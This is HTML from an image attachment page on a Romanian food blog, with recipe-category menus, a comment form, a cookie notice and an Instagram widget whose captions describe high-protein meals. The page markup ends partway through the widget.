<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
<main id="main" class="site-main" role="main">

	
		<div id="post-10356" class="post-10356 attachment type-attachment status-wpzoom-hidden hentry">
			<div class="column column-title">
				<h1 class="entry-title">286469116_121810147015696_2707233505742220345_n-1</h1>			</div><!-- .column-title -->

			<div class="entry-content clearfix">

				<div class="entry-attachment">
					<div class="attachment">
						
						<a href="https://zicemami.ro/logo-zice-mami-650x150/" title="286469116_121810147015696_2707233505742220345_n-1" rel="attachment"><img width="1000" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/06/286469116_121810147015696_2707233505742220345_n-1.jpg?fit=1000%2C1000&amp;ssl=1" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/06/286469116_121810147015696_2707233505742220345_n-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/06/286469116_121810147015696_2707233505742220345_n-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/06/286469116_121810147015696_2707233505742220345_n-1.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/06/286469116_121810147015696_2707233505742220345_n-1.jpg?resize=640%2C640&amp;ssl=1 640w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
					</div><!-- .attachment -->

									</div><!-- .entry-attachment -->

								
			</div><!-- .entry-content -->

			<div class="entry-meta">
				Published <span class="entry-date"><time class="entry-date" datetime="2022-06-10T13:32:19+02:00" pubdate>10 iunie 2022</time></span> at <a href="https://zicemami.ro/wp-content/uploads/2022/06/286469116_121810147015696_2707233505742220345_n-1.jpg" title="Link to full-size image">1000 &times; 1000</a> in <a href="https://zicemami.ro/286469116_121810147015696_2707233505742220345_n-1-2/" title="Return to 286469116_121810147015696_2707233505742220345_n-1" rel="gallery">286469116_121810147015696_2707233505742220345_n-1</a>.
				Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.			</div><!-- .entry-meta -->

			<div id="image-navigation" class="navigation">
				<span class="previous-image"><a href='https://zicemami.ro/c8b6846d-98a0-4df1-9b67-239669e4f37f/'>&larr; Previous</a></span>
				<span class="next-image"></span>
			</div><!-- #image-navigation -->
		</div><!-- #post-10356 -->

		
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns<small><a rel="nofollow" id="cancel-comment-reply-link" href="/286469116_121810147015696_2707233505742220345_n-1-2/#respond" style="display:none;">Anulează răspunsul</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formular de comentarii"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=161226681&#038;postid=10356&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Las%C4%83+un+r%C4%83spuns&#038;jetpack_comments_nonce=972e7572d8&#038;greeting_reply=R%C4%83spunde-i+lui+%25s&#038;color_scheme=light&#038;lang=ro_RO&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=c6e41674ae25a8754de9983bf14c6a3df432ada2#parent=https%3A%2F%2Fzicemami.ro%2F286469116_121810147015696_2707233505742220345_n-1-2%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->	
</main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                            <div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ultimele rețete</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark" title="Permanent Link to Scrisoare către fiica mea. Primii 8 ani împreună.">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark">Scrisoare către fiica mea. Primii 8 ani împreună.</a></h3><small>22 iulie 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark" title="Permanent Link to Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a></h3><small>14 iulie 2025</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget" id="eu_cookie_law_widget-2">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Închide și acceptă" class="accept" />
	</form>

	Confidențialitate și cookie-uri: acest site folosește cookie-uri. Dacă continui să folosești acest site web, ești de acord cu utilizarea lor.<br />
<br />
Pentru a afla mai multe, inclusiv cum să controlezi cookie-urile, uită-te aici:
		<a href="https://zicemami.ro/?page_id=3" rel="">
		Politică cookie-uri	</a>
</div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-6"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading=""
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg');"
						   data-mfp-src="17961002613016861"
						   href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener nofollow" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg');"
						   data-mfp-src="18076901837590083"
						   href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener nofollow" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg');"
						   data-mfp-src="17995862828729914"
						   href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener nofollow" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg');"
						   data-mfp-src="18009238943672577"
						   href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618654993_18302139952285315_6921532306930808792_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/11/618654993_18302139952285315_6921532306930808792_n-150x150.jpg');"
						   data-mfp-src="18031924103774817"
						   href="https://www.instagram.com/p/DTnxrN5jCBe/" target="_blank" rel="noopener nofollow" title="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n-150x134.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n-150x134.jpg');"
						   data-mfp-src="18016135997805492"
						   href="https://www.instagram.com/p/DTmnqy1DBsA/" target="_blank" rel="noopener nofollow" title="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n-150x150.jpg');"
						   data-mfp-src="17905561215343465"
						   href="https://www.instagram.com/p/DTmnWnEjJZ2/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n-150x150.jpg');"
						   data-mfp-src="18091569806006225"
						   href="https://www.instagram.com/p/DTlFNZRjMN8/" target="_blank" rel="noopener nofollow" title="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/04/617336728_18302022985285315_563998575886350132_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/04/617336728_18302022985285315_563998575886350132_n-150x150.jpg');"
						   data-mfp-src="17927846448190034"
						   href="https://www.instagram.com/p/DTlFFpfDDwz/" target="_blank" rel="noopener nofollow" title="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"
						>
													</a>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="17961002613016861" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619747320_18302396644285315_4076369232903663925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WTXvkAya_H8Q7kNvwFpyBJb&#038;_nc_oc=Adl7NGCIk1anmh9EEMeM7xk5FTI_5AhyTO7iKcFiMvscivHKSqtucBeZZR2HP-cm21Q&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_AfrQ7wvkbglWYIPsrl8oSwf84sOZsKIJxz8x3rT0CabT6Q&#038;oe=697475BC" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619756569_18302396656285315_3892758995227218457_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GKhCbUBlBeoQ7kNvwHUwx9m&#038;_nc_oc=AdlNDFetLGWziO2ZagI9vcNipa5svq79Epwitgg3T4MMoERtr-mvTpPgnVj7KmQ8VRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_Afo-pB5_ENJpw8uRqEJy4MJblyhDUZCysMXbkiV2dpo5OQ&#038;oe=697459D6" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
